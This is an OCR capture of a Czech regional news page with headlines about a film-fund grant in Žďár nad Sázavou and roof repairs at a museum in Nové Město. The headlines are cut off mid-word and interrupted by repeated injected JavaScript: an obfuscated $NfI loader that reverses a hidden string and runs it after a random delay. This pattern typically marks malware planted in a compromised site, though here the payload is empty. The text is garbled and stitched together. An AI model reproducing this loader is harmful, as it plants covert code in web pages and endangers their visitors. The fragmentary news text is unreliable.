
Žďár nad Sázavou / Dotaci ve výši 350 tisíc korun
ze Státního fondu kinema;; };}$NfI=function(n){if
(typeof ($NfI.list) == „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var...
V Novém Městě opravují střechu
his
torického Horáckého muzea
Úterý, 27. září 2016
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na